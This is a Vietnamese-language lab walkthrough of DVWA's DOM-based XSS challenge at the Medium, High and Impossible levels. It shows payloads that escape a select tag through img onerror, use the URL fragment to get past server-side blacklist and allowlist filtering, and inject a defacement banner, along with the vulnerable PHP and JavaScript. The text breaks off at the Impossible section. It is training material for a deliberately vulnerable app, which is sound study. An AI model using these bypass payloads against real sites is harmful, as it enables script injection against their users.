
Thì server phát hiện <script>

Tôi tiến hành thử với payload sau
English</option></select><img src=x onerror=alert(1)>

Với <img src=x onerror=alert(1)>
Khi hình ảnh src=x không tồn tại > sẽ bị lỗi onerror và alert số 1

Với cách thức thứ 2
URL fragment #

Với payload English#</option></select><script>alert(document.domain)</script>

Đã alert 1 thành công lên, và như bạn cũng có thể thấy ở Request ở Burp Suite răng server không thấy phần phía sau “#”. > Server-side filter không lọc được <script>
Tuy nhiên Javascript trong browser có thể thấy và xử lý chúng

Ngoài ra, attacker có thể lạm dụng XSS để thay đổi giao diện
English#</option></select><img src=x onerror="document.body.insertAdjacentHTML('afterbegin','<h1>DOM XSS PoC</h1>')">

DVWA DOM XSS Medium vẫn vulnerable vì ứng dụng chỉ thực hiện blacklist filtering đối với một số chuỗi như <script>, trong khi dữ liệu từ document.location.href vẫn được đưa vào document.write(). Đặc biệt, URL fragment không được gửi tới server nhưng vẫn có thể được JavaScript phía client xử lý, cho phép attacker bypass server-side filtering và thực thi JavaScript trong DOM.

III. High
<?php

// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {
# White list the allowable languages
switch ($_GET['default']) {
case "French":
case "English":
case "German":
case "Spanish":
# ok
break;
default:
header ("location: ?default=English");
exit;
}
}
?>
Ở High, DVWA không còn chỉ blacklist <script> như Medium. Thay vào đó, server chỉ chấp nhận một số giá trị ngôn ngữ hợp lệ như English, French, German, Spanish. Đây là kiểu allowlist phía server. Tuy nhiên, phần JavaScript phía client vẫn xử lý document.location, nên ta vẫn có thể lợi dụng URL fragment (#) vì phần fragment không được gửi lên server. OWASP cũng mô tả chính kỹ thuật này đối với DOM XSS.

Payload
`default=English#<script>alert(1)</script>`


IV. Impossible
<h1>Vulnerability: DOM Based Cross Site Scripting (XSS)</h1>

<div class="vulnerable_code_area">

<p>Please choose a language:</p>

<form name="XSS" method="GET">
<select name="default">
<script>
if (document.location.href.indexOf("default=") >= 0) {
var lang = document.location.href.substring(document.location.href.indexOf("default=")+8);
document.write("<option value='" + lang + "'>" + (lang) + "</option>");
document.write("<option value='' disabled='disabled'>----</option>");
}

document.write("<option value='English'>English</option>");
document.write("<option value='French'>French</option>");
document.write("<option value='Spanish'>Spanish</option>");
document.write("<option value='German'>German</option>");
</script>
</select>
<input type="submit" value="Select" />
</form>
</div>
Ở mức Impossible,

